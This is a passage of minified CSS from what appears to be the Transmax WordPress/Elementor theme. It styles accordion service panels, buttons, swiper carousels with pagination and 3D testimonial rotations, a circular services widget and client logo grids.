.service__content{opacity:1;visibility:visible;transition:.5s;transition-delay:.3s}.wgl-accordion-services .service__item:not(.active) .service__thumbnail{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.wgl-accordion-services .service__thumbnail{position:absolute;z-index:1;left:10px;top:0;width:calc(100% - 15px);height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;transition:.3s;background-color:var(--transmax-header-font-color)}.wgl-accordion-services .content__title{color:var(--transmax-header-font-color)}.wgl-accordion-services .service__content{display:flex;flex-direction:column;justify-content:flex-end;position:relative;z-index:1;left:-5px;width:100%;border-top-right-radius:inherit;border-bottom-right-radius:inherit;opacity:0;visibility:hidden;transform:translateX(100%);transition:.2s}.wgl-accordion-services .content__media{line-height:1;color:var(--transmax-primary-color)}.wgl-accordion-services .content__media svg{width:1em;height:1em;display:block}.wgl-accordion-services .content__button{align-self:baseline;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-accordion-services .content__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active{margin-right:25%}@media only screen and (min-width:1201px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:20%}@media only screen and (min-width:1301px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active){margin-right:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:1201px) and (max-width:1300px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:993px) and (max-width:1200px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (max-width:992px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:100%;margin-right:0 !important}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{opacity:1;visibility:visible;transform:translateX(0)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail{position:relative;min-height:inherit;height:auto}}@media only screen and (max-width:767px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{flex-direction:column}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{position:static;width:100%}}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;z-index:1;border-radius:0;line-height:1.1;font-weight:700;color:#fff;font-size:14px;background-color:var(--transmax-primary-color)}.wgl-button:hover,.wgl-button:focus,.wgl-button:active{color:#fff;background-color:var(--transmax-secondary-color)}.wgl-button .button-content-wrapper{display:flex;position:relative;z-index:2}.wgl-button .elementor-icon{fill:currentColor;font-size:inherit;transition:inherit}.wgl-button .elementor-icon svg{fill:currentColor;transition:unset}.wgl-button .align-icon-left .icon-wrapper{margin-right:7px}.wgl-button .align-icon-right{flex-direction:row-reverse}.wgl-button .align-icon-right .icon-wrapper{margin-left:7px}.wgl-button .icon-wrapper:empty{display:none}.wgl-button.btn-size-xl{padding:23px 42px 22px}.wgl-button.btn-size-lg{padding:21px 37px 20px}.wgl-button.btn-size-md{padding:19px 35px 17px;font-size:13px}.wgl-button.btn-size-sm{padding:17px 31px 15px;font-size:13px}.elementor-widget-wgl-button.ajustify .wgl-button{width:100%}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletjustify .wgl-button{width:100%}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilejustify .wgl-button{width:100%}.wgl-carousel_wrapper{position:relative}.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:55px;display:block;position:absolute;z-index:100;top:unset;bottom:40px;margin:unset;width:var(--wgl-swiper-button-diameter);height:var(--wgl-swiper-button-diameter);padding:0;font-size:0;font-weight:300;letter-spacing:unset;border:unset;text-align:center;text-indent:unset;background-color:unset;box-shadow:unset;cursor:pointer;transition:all .4s,transform .15s;border-radius:50%;background:#f5f5f5;color:var(--transmax-button-bg-color-hover)}.wgl-carousel_wrapper .elementor-swiper-button:not(.swiper-button-disabled):hover,.wgl-carousel_wrapper .motion-arrow:not(.swiper-button-disabled):hover{background:var(--transmax-button-bg-color-hover);color:#fff}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{content:"\f113";font-family:"Flaticon";display:inline-block;vertical-align:middle;font-size:26px}@media(max-width:768px){.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:35px}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{font-size:18px}.wgl-carousel_wrapper .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-arrow.elementor-swiper-button-prev{right:85px}}.wgl-carousel_wrapper .elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-prev{right:105px;left:unset;transform:scaleX(-1)}.wgl-carousel_wrapper .motion-next,.wgl-carousel_wrapper .elementor-swiper-button-next{right:40px;left:unset;transform:unset}.wgl-carousel_wrapper .transmax_carousel_list{overflow:hidden}.wgl-carousel_wrapper.navigation-posiiton-nearby{--wgl-swiper-buttons-distance:0}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other{--wgl-swiper-buttons-distance:-12px}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow{top:calc(50% - var(--wgl-swiper-button-diameter) / 2);left:calc(60% + 50% - var(--wgl-swiper-button-diameter) - var(--wgl-swiper-buttons-distance) / 2)}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow.elementor-swiper-button-prev{top:calc(50% + var(--wgl-swiper-button-diameter) / 2 + var(--wgl-swiper-buttons-distance))}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button:after,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow:after{left:0;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-arrow{top:auto;bottom:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev{right:calc(var(--wgl-swiper-buttons-distance) + var(--wgl-swiper-button-diameter));left:auto}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:before,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:before{right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:after{left:auto;right:6px}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next{left:auto;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next:after{left:6px;right:auto}.wgl-carousel_wrapper .wgl-carousel_inner_wrapper{overflow:hidden}div.swiper-pagination .swiper-pagination-bullet button{display:none}body .wgl-carousel.swiper-container:not(.swiper-container-initialized) .swiper-wrapper,body .wgl-carousel.swiper:not(.swiper-initialized) .swiper-wrapper{gap:unset;overflow:unset}body .wgl-carousel .swiper-pagination-bullet{width:auto;height:auto;border-radius:0;background:initial;opacity:1}body .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;width:max-content}body .wgl-carousel .swiper-pagination{position:relative;z-index:2;width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;max-width:100%;bottom:unset;left:unset}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button:focus{outline:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) button{background-color:#d5d5d5;opacity:1}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:focus button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:active button{background-color:var(--transmax-button-bg-color-hover)}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:first-child{margin-left:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:only-child{display:none}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active button{opacity:1}body .wgl-carousel.pagination_circle .swiper-pagination li{padding:5px 6px;margin:0}body .wgl-carousel.pagination_circle .swiper-pagination li button{width:8px;height:8px;border-radius:50%}body .wgl-carousel.pagination_circle_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_circle_border .swiper-pagination li button{border-radius:50%;width:25px;height:25px;border-width:1px;border-style:solid;border-color:transparent;background:transparent;opacity:1}body .wgl-carousel.pagination_circle_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}body .wgl-carousel.pagination_square_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_square_border .swiper-pagination li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:transparent}body .wgl-carousel.pagination_square_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}body .wgl-carousel.pagination_line .swiper-pagination{min-height:unset;padding:0 10px;max-width:-moz-fit-content;max-width:fit-content;margin-left:auto;margin-right:auto}body .wgl-carousel.pagination_line .swiper-pagination:after{content:"";position:absolute;left:0;right:0;bottom:7px;height:1px;background-color:rgba(var(--transmax-primary-rgb),0.6)}body .wgl-carousel.pagination_line .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_line .swiper-pagination li button{width:44px;height:15px;background:transparent;opacity:1}body .wgl-carousel.pagination_line .swiper-pagination li button:before{content:"";position:absolute;left:0;right:0;bottom:8px;margin-left:auto;margin-right:auto;height:1px;width:100%;transform:translateY(1px) scale3D(0.6,0,1);transition:all .4s ease-in-out;display:block}body .wgl-carousel.pagination_line .swiper-pagination li.swiper-pagination-bullet-active button:before{transform:translateY(1px) scale3D(1,3,1)}body .wgl-carousel.pagination_square .swiper-pagination li button{width:8px;height:8px;border-radius:unset}body .wgl-carousel.pagination_line_circle .swiper-pagination li{margin:0;padding:10px 5px}body .wgl-carousel.pagination_line_circle .swiper-pagination li button{width:6px;height:6px;border-radius:6px}body .wgl-carousel.pagination_line_circle .swiper-pagination li.swiper-pagination-bullet-active button{width:25px}.wgl-carousel.animation-style-3d.animation-direction-vertical{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px !important;left:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item{pointer-events:auto;cursor:pointer}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item:after{content:"";position:absolute;right:-4px;top:0;bottom:0;margin:auto;width:7px;height:93px;max-height:60%;border-radius:7px;z-index:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateX(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-prev{transform-origin:100%;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-next{transform-origin:0 0;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-horizontal{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:-moz-fit-content;height:fit-content;width:700px;max-width:100%;margin:auto !important;left:0;right:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}@media(min-width:600px){.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{max-width:75%}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateY(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateY(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateY(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateY(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateY(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateY(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateY(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateY(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateY(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}body[data-elementor-device-mode=mobile] .wgl-carousel.animation-style-3d.animation-direction-vertical .motion-arrow{display:none}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,0.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center;background-color:#fff}.wgl-circuit-service .wgl-services_icon-wrap .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:.6s;line-height:1}.wgl-circuit-service .wgl-services_content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 29%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:.6s}.wgl-circuit-service .wgl-services_icon{color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon{color:#fff}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap{background-color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap+.wgl-services_content-wrap{opacity:1;visibility:visible}.wgl-circuit-service .wgl-services_title{margin-bottom:10px;font-size:24px;line-height:1.4;font-weight:600;color:var(--transmax-header-font-color)}.wgl-circuit-service .wgl-services_text{font-size:14px;color:var(--transmax-content-color)}.wgl-circuit-service.tablet_resp .services_descr{display:none}.wgl-circuit-service.tablet_resp .services_title{margin-bottom:0;font-size:22px}.wgl-circuit-service.tablet_resp .services_icon{font-size:75%}.wgl-circuit-service.mobile_resp .services_title{margin-bottom:0;font-size:18px;line-height:26px}.wgl-circuit-service.mobile_resp .services_subtitle{font-size:13px}.wgl-circuit-service.mobile_resp .services_icon{font-size:55%}.wgl-circuit-service.mobile_resp .services_descr{display:none}.wgl-clients{display:flex;flex-wrap:wrap}.wgl-clients .wgl-carousel_wrapper{width:100%;overflow:visible}.wgl-clients .clients_image{float:left;display:flex;align-items:inherit;transition:.4s}.wgl-clients .clients_image .image_wrapper{display:flex;position:relative;z-index:1;align-items:center;height:max-content}.wgl-clients .clients_image .image_wrapper,.wgl-clients .clients_image .image_wrapper>img{border-radius:inherit}.wgl-clients .clients_image.swiper-slide{display:flex}.wgl-clients .hover_image{display:none;position:absolute;z-index:1;top:0;left:0;visibility:hidden}.wgl-clients.items-1>.clients_image{width:100%}.wgl-clients.items-1>.clients_image:nth-child(2),.wgl-clients.items-1>.clients_image:nth-child(n+3){clear:left}.wgl-clients.items-2>.clients_image{width:50%}.wgl-clients.items-2>.clients_image:nth-child(3),.wgl-clients.items-2>.clients_image:nth-child(2n+5){clear:left}.wgl-clients.items-3>.clients_image{width:33.33333%}.wgl-clients.items-3>.clients_image:nth-child(4),.wgl-clients.items-3>.clients_image:nth-child(3n+7){clear:left}.wgl-clients.items-4>.clients_image{width:25%}.wgl-clients.items-4>.clients_image:nth-child(5),.wgl-clients.items-4>.clients_image:nth-child(4n+9){clear:left}.wgl-clients.items-5>.clients_image{width:20%}.wgl-clients.items-5>.clients_image:nth-child(6),.wgl-clients.items-5>.clients_image:nth-child(5n+11){clear:left}.wgl-clients.items-6>.clients_image{width:16.66666%}.wgl-clients.items-6>.clients_image:nth-child(7),.wgl-clients.items-6>.clients_image:nth-child(6n+13){clear:left}.wgl-clients.items-7>.clients_image{width:14.2857%}.wgl-clients.items-7>.clients_image:nth-child(8),.wgl-clients.items-7>.clients_image:nth-child(7n+15){clear:left}.wgl-clients img{transition:.3s}.wgl-clients.anim-zoom .clients_image img{transform:scale(0.95)}.wgl-clients.anim-zoom .clients_image:hover img{transform:scale(1)}.wgl-clients.anim-opacity .clients_image img{opacity:.5}.wgl-clients.anim-opacity .clients_image:hover img{opacity:1}.wgl-clients.anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.6}.wgl-clients.anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.wgl-clients.anim-contrast .clients_image:hover img{filter:contrast(300%)}.wgl-clients.anim-blur-1 .clients_image:hover 